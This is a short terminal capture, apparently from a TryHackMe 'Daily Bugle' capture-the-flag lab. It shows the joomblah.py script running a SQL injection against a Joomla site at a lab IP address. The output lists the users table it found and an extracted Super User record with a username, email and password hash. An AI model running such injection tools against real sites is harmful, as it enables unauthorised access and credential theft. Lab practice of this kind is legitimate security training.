 ┌──(hhphu㉿kali)-[~/Desktop/THM/OffensivePenTest/Daily-Bugle]
└─$ python3 joomblah.py http://10.10.175.83
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.
dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session
┌──(hhphu㉿kali)-[~/Desktop/THM/OffensivePenTest/Daily-Bugle]
└─$